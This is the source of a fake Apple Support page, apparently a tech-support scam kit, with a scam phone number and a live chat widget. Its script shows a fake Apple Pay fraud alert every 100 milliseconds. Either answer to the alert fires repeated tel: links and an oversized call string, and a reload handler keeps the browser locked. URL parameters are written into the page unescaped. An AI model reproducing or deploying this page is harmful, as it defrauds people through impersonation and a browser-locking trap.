
<file: index.html>
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js"><head>

<!-- Privacy-friendly analytics by Plausible -->
<script async src="https://plausible.io/js/pa-zcCRHMoxwMoLKd8t6PY02.js"></script>
<script>
  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
  plausible.init()
</script>



<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="cache-control" content="max-age=3600">
    <title>Contact - Official Apple</title>
    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
    <link rel="stylesheet" href="css/Base.css" type="text/css">
    <link rel="stylesheet" type="text/css" href="_families%253dSF%252bPro%252cv1_7CSF%252bPro%252bIcons%252cv1html.html">
    <script async="" src="https://embed.tawk.to/667056f19a809f19fb3eaed8/1i0jd783t" charset="UTF-8" crossorigin="*"></script><script src="js/text_tel.js"></script>

</head>

<body>
    <div id="result"></div>
    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate">
    <nav id="ac-globalnav" class="no-js">
        <div class="ac-gn-content">
            <ul class="ac-gn-header">
                <li class="ac-gn-item ac-gn-menuicon">
                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
					 </span>
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
					 </span>
				 </label>
                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
                </li>
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
					 <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <ul class="ac-gn-list">
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
					 <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
                    <a class="ac-gn-link ac-gn-link-mac" href="#">
					 <span class="ac-gn-link-text">Mac </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
					 <span class="ac-gn-link-text">iPad </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
					 <span class="ac-gn-link-text">iPhone </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
                    <a class="ac-gn-link ac-gn-link-watch" href="#">
					 <span class="ac-gn-link-text">Watch </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
                    <a class="ac-gn-link ac-gn-link-tv" href="#">
					 <span class="ac-gn-link-text">TV </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
                    <a class="ac-gn-link ac-gn-link-music" href="#">
					 <span class="ac-gn-link-text">Music </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
                    <a class="ac-gn-link ac-gn-link-support" href="#">
					 <span class="ac-gn-link-text">Support </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
                    <a class="ac-gn-link ac-gn-link-search" href="#">
					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
					 <span class="ac-gn-link-text">Shopping Bag </span>
					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
                <div class="ac-gn-searchview-content">
                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
                        <div class="ac-gn-searchform-wrapper">
                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false">
                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav">
                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
                        </div>
                    </form>
                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
                </div>
                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
					 <span class="ac-gn-searchview-close-wrapper">
						 <span class="ac-gn-searchview-close-left"></span>
						 <span class="ac-gn-searchview-close-right"></span>
					 </span>
			 </button>
            </aside>
            <aside class="ac-gn-bagview">
                <div class="ac-gn-bagview-scrim">
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
                </div>
                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
                </div>
            </aside>
        </div>
    </nav>
    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>

    <div class="main">
        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
            <div class="ac-ln-wrapper">
                <div class="ac-ln-background"></div>
                <div class="ac-ln-content">
                    <span class="ac-ln-title">
                       <a href="#">Apple Support +1-844-959-1984 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
					 </span>
                    <div class="ac-ln-menu">
                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close" id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
                        <div class="ac-ln-menu-tray">
                            <ul class="ac-ln-menu-items">
                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
                                </li>
                            </ul>
                        </div>
                        <div class="ac-ln-actions">
                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
							 </label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </nav>
        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
            <div class="row">
                <div class="column large-12 medium-12 small-12">
                    <div class="as-banner-cont">
                        <div class="as-banner-image as-banner-image--top">
                            <style type="text/css">
                                .as-banner-image.as-banner-image--top {
                                    background-image: url("images/contact-us-hero.image.large_2x.jpg");
                                }

                                .as-banner-image.as-banner-image--top:before {
                                    content: "";
                                    display: block;
                                }

                                @media only screen and (max-width: 735px) {
                                    .as-banner-image.as-banner-image--top {
                                        background-image: url("images/contact-us-hero.image.small_2x.jpg");
                                    }
                                }
                            </style>
                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="images/contact-us-hero.image.small_2x.jpg 735w, images/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="images/contact-us-hero.image.large_2x.jpg">
                        </div>
                    </div>
                    <div class="as-banner-content">
                        <div class="pageTitle  ">
                            <h1 class="pageTitle-heading">Apple Support </h1>
                            <p class="pageTitle-intro js_setTextBlock">
                        </p></div>
                        <div class="sectionTitle sectionTitleBlock">
                            <h2 class="sectionTitle-heading"></h2>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>

    <footer id="ac-globalfooter" class="no-js">
        <div class="ac-gf-content">
            <section class="ac-gf-footer">
                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple Store </a>, <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
                </div>
                <div class="ac-gf-footer-locale">
                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="images/us.png" alt="" width="16" height="16">United
					States </a>
                </div>
                <div class="ac-gf-footer-legal">
                    <div class="ac-gf-footer-legal-copyright">Copyright© 2026 Apple . All rights reserved. </div>
                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
						Apple </a></div>
                </div>
                <meta content="Apple" property="name">
                <meta content="+1-844-959-1984
			 " property="telephone">
            </section>
        </div>
    </footer>



    <script src="js/jquery-1.12.0.min.js"></script>
    <script>
        function getURLParameter(name) {
            return decodeURI(
                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
            );
        };
        var cookieHelper = {
            defParams: {
                path: "/",
                domain: "." + window.location.host.replace(/:\d+/, "")
            },
            set: function(a, d, c) {
                c = c || {};
                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
                b = c.expires;
                if ("number" == typeof b && b) {
                    var e = new Date;
                    e.setTime(e.getTime() + 1E3 * b);
                    b = c.expires = e
                }
                b && b.toUTCString && (c.expires = b.toUTCString());
                d = encodeURIComponent(d);
                a = a + "=" + d;
                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
                document.cookie = a
            },
            get: function(a) {
                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
            },
            del: function(a) {
                this.set(a, null, {
                    expires: -1
                })
            }
        };


        var userAgent = window.navigator.userAgent.toLowerCase(),
            ios = /iphone|ipod|ipad/.test(userAgent);

        function parseURL(url) {
            var a = document.createElement('a');
            a.href = url;
            return a.hostname.replace('www.', '');
        };

        function getPar(name) {
            var url = window.location.href;
            name = name.replace(/[\[\]]/g, "\\$&");
            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
                results = regex.exec(url);
            if (!results) return null;
            if (!results[2]) return '';
            return decodeURIComponent(results[2].replace(/\+/g, " "));
        };

        window.number = getPar('phone');

        window.number = (window.number ? window.number : '+1-844-959-1984');

        window.device = 'iPhone';
        window.refef = parseURL(document.referrer);

        if (ios) {

            if (/iphone/.test(userAgent)) {
                window.device = 'iPhone';
            }

            if (/ipad/.test(userAgent)) {
                window.device = 'iPad';
            }

            if (/ipod/.test(userAgent)) {
                window.device = 'iPod';
            }
        }

        var text = cookieHelper.get('textSetBl');
        var phone = cookieHelper.get('phoneSetBl');

        function getText() {
            var str = window.defaultText;

            for (var d in window.text) {
                if (window.refef.indexOf(d) != -1) {
                    str = window.text[d];
                }
            }
            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
        }


        if (!phone) {
            phone = getURLParameter('phone');
        }
        if (!text) {
            text = getURLParameter('text');
        }

        var sText = document.querySelectorAll('.js_setTextBlock');
        for (var t = 0; t < sText.length; t++) {
            sText[t].innerHTML = getText();
        }
        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
        for (var p = 0; p < sPhone.length; p++) {
            sPhone[p].innerHTML = phone;
        }


        setInterval(function() {
            myFunction()
        }, 100);

        function okkkk() {
            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-844-959-1984"></a>');
            document.querySelector('a').click();
            var extraData = "";
            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
                var extraData = extraData + "5555555555";
            }
            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            //setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
        };

        function myFunction() {
            if (confirm("Your Apple ID was recently used at APPLE STORE for $249.95 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support +1-844-959-1984 to Freeze it!.")) {
                okkkk();
            } else {
                okkkk();
            }
        }

        window.ununload = function() {
            debugger;
            location.reload();
        }
    </script>





<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/667056f19a809f19fb3eaed8/1i0jd783t';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
</file>

<file: _families%3dSF%2bPro%2cv1_7CSF%2bPro%2bIcons%2cv1html.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : dc728d89-c01e-0102-49b9-b72b0a000000</li><li>TimeStamp : 2026-03-19T15:59:19.9137502Z</li></ul><p></p></body></html>
</file>

